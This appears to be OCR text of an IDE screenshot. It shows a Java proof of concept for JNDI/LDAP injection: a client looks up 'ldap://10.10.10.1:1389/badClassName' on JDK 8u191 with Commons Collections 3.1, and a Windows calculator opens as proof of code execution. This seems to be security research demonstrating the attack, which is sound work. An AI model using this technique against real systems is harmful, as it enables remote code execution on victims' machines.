 LDAPClient.java
1 package ldap;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6
7 public class LDAPClient {
8 public static void main(String[] args) throws NamingException {
9 /**
10 * 测试环境:
11 * JDK 8u191
12 * 本地存在commons collects 3.1依赖
13 */
14 Context ctx = new InitialContext();
15 ctx.lookup( name: "ldap://10.10.10.1:1389/badClassName");
16 }
17 }
18
Run: LDAPKit_4ra1n LDAPClient
D:\Java\jdk8u191\jdk1.8.0_191\bin\java.exe ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =